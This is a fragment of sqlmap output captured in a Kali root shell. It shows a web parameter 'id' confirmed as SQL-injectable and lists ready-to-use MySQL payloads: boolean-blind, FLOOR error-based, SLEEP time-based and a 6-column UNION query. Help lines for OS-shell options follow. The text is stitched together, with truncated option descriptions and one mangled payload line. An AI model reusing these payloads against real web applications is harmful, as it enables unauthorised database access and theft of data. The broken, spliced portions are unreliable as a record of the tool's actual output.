 [20:52:13] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
system underlying operating system
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5165=5165
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(8191,9931)>(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(8191=8191,1))),
3370 UNION SELECT 1334 UNION SELECT 4952)a GROUP BY x)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178787071,0x4c5053527551464e774474644b437
1),NULL,NULL-- lnwT
--os-shell Prompt for an interactive
--os-pwn Prompt for an OOB shell,
General:
These options can be used to set some general
--batch Never ask for user input,
--flush-session Flush session files for
Miscellaneous:
--sqlmap-shell Prompt for an interactive
--wizard Simple wizard interface
[!] to see full list of options run with '-hh'
root@kali:~#